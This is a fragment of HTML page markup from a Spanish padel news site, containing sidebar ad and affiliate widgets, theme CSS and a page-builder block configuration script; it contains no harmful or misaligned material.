                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-18T19:44:04+02:00" >18 octubre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Analizamos las nuevas parejas que han surgido tras la...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_98 " ><aside id="custom_html-7" class="widget_text td_block_template_1 widget custom_html-7 widget_custom_html"><h4 class="block-title"><span>Último Video Analistas</span></h4><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/5noDOAMe-X8?si=DMc-wuizfP1Bx4D6" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></aside><aside id="media_image-41" class="td_block_template_1 widget media_image-41 widget_media_image"><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&#038;utm_medium=Affiliate&#038;utm_campaign=BM4437870562236313" target="_blank"><img width="330" height="400" src="https://www.analistaspadel.com/wp-content/uploads/2025/09/190775_-__Banners_Analistas_Padel-gif-330x400-Spanish.gif" class="image wp-image-38186  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-38" class="td_block_template_1 widget media_image-38 widget_media_image"><a href="https://www.padelmarket.com/?utm_source=influencer&#038;utm_medium=analistaspadel" target="_blank"><img width="325" height="270" src="https://www.analistaspadel.com/wp-content/uploads/2025/02/PADELMARKet_325x270_V01.gif" class="image wp-image-35865  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_text">
<p><a href="https://ledprojects.es/financiacion-iluminacion-padel/" target="_blank" rel="noreferrer noopener"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/05/ledprojects-1200x1200-CONprecio.png.webp" type="image/webp"><img decoding="async" class="wp-image-36090 webpexpress-processed" style="width: 370px;" src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-1200x1200-CONprecio.png" alt=""></picture></a></p>
</aside><aside id="custom_html-12" class="widget_text td_block_template_1 widget custom_html-12 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="4429804173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="4429804173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text td_block_template_1 widget custom_html-6 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="7989775230"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_text">
<p></p>
</aside></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_100{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_103 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_103" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_103 .td-block-title>*{color:var(--base-color-1)!important}.tdi_103 .td-block-title>*:before,.tdi_103 .td-block-title>*:after{background-color:#eeee22!important}.tdi_103 .td_module_wrap:hover .entry-title a,.tdi_103 .td-pulldown-filter-link:hover,.tdi_103 .td_quote_on_blocks,.tdi_103 .td-opacity-cat .td-post-category:hover,.tdi_103 .td-opacity-read .td-read-more a:hover,.tdi_103 .td-opacity-author .td-post-author-name a:hover,.tdi_103 .td-instagram-user a,.tdi_103 .td-pulldown-filter-item .td-cur-simple-item,.tdi_103 .td-pulldown-filter-link:hover,.tdi_103 .td-pulldown-filter-display-option:hover,.tdi_103 .td-pulldown-filter-display-option:hover i{color:#eeee22!important}.tdi_103 .td-next-prev-wrap a:hover,.tdi_103 .td-load-more-wrap a:hover{background-color:#eeee22!important;border-color:#eeee22!important}.tdi_103 .td-read-more a,.tdi_103 .td-weather-information:before,.tdi_103 .td-weather-week:before,.tdi_103 .td-exchange-header:before,.td-footer-wrapper .tdi_103 .td-post-category,.tdi_103 .td-post-category:hover{background-color:#eeee22!important}.tdi_103{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdi_103 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_103 .td_module_flex_1{float:right}.tdi_103 .td_module_column{width:100%;float:left}.tdi_103 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_103 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_103 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_103 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_103 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_103 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_103 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_103 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_103 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_103 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_103 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_103 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_103 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_103 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_103 .td_module_flex_1 .td-image-container,.ie11 .tdi_103 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_103 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_103 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_103 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_103 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_103 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_103 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-style:undefined!important;font-weight:700!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-style:undefined!important;font-weight:700!important}.tdi_103 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_103 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_103 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important}.tdi_103 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important}.tdi_103 .td_module_wrap .td-post-category{border-color:#dbc141}.tdi_103 .td_module_wrap .td-post-category:hover{border-color:#dbc141}.tdi_103 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_103 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_103 .td_module_flex_1 .td-excerpt{display:none}.tdi_103 .td_module_flex_1 .td-author-date{display:inline}.tdi_103 .td_module_flex_3 .td-author-date{display:inline}.tdi_103 .td_module_flex_1 .td-post-author-name{display:none}.tdi_103 .td_module_flex_3 .td-post-author-name{display:none}.tdi_103 .td_module_flex_1 .td-post-date,.tdi_103 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_103 .td_module_flex_3 .td-post-date,.tdi_103 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_103 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_103 .td_module_flex_1 .td-icon-star,.tdi_103 .td_module_flex_1 .td-icon-star-empty,.tdi_103 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_103 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_103 .td_module_flex_3 .td-icon-star,.tdi_103 .td_module_flex_3 .td-icon-star-empty,.tdi_103 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_103 .td_module_flex_1 .td-module-comments{display:none}.tdi_103 .td_module_flex_3 .td-module-comments{display:none}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:15px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_103 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_103 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_103 .td-post-category{background-color:rgba(255,255,255,0);color:#dbc141}.tdi_103 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dbc141}.tdi_103 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_103 .td_module_wrap:hover .td-module-title a{color:#dbc141!important}.tdi_103 .td-post-author-name a{color:undefined}.tdi_103 .td-post-author-name:hover a{color:undefined}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{color:var(--base-color-1)}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_103 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_103 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_103 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_103 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_103 .td-block-title a,.tdi_103 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_103 .td-subcat-list a,.tdi_103 .td-subcat-dropdown span,.tdi_103 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_103 .td_module_flex_1 .td-editor-date,.tdi_103 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_1 .td-editor-date .entry-date,.tdi_103 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:capitalize!important}.tdi_103 .td_module_flex_3 .td-editor-date,.tdi_103 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_3 .td-editor-date .entry-date,.tdi_103 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:10px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a i{font-size:8px}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_103 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_103 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_103 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_103 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_103 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_103 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_103 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:5px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a i{font-size:8px}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_103 .td-block-title a,.tdi_103 .td-block-title span{font-size:15px!important}.tdi_103 .td-subcat-list a,.tdi_103 .td-subcat-dropdown span,.tdi_103 .td-subcat-dropdown a{font-size:11px!important}.tdi_103 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_103 .td_module_flex_1 .td-editor-date,.tdi_103 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_1 .td-editor-date .entry-date,.tdi_103 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_103 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_103 .td_module_flex_3 .td-editor-date,.tdi_103 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_3 .td-editor-date .entry-date,.tdi_103 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#dbc141","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#dbc141","cat_txt_hover":"#dbc141","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","modules_category":"","f_cat_font_style":"undefined","cat_border":"#dbc141","cat_border_hover":"#dbc141","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Relacionados","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"#eeee22","accent_text_color":"#eeee22","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_style":"undefined","f_title2_font_style":"undefined","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_style":"undefined","f_cat2_font_style":"undefined","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_style":"undefined","f_meta2_font_style":"undefined","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","author_txt":"undefined","author_txt_hover":"undefined","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-12763","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label 